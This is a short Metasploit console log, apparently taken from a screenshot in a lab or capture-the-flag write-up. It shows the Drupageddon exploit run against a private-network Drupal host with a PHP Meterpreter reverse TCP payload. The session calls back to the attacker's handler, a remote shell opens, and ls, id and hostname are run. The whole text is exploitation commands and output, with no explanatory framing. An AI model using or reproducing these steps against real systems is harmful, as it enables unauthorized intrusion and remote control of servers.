 msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.1.12
rhosts => 192.168.1.12
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Sending stage (39189 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.12:51844) at 202
0-08-25 10:33:04 +0530
meterpreter > shell
Process 3185 created.
Channel 0 created.
ls
id
hostname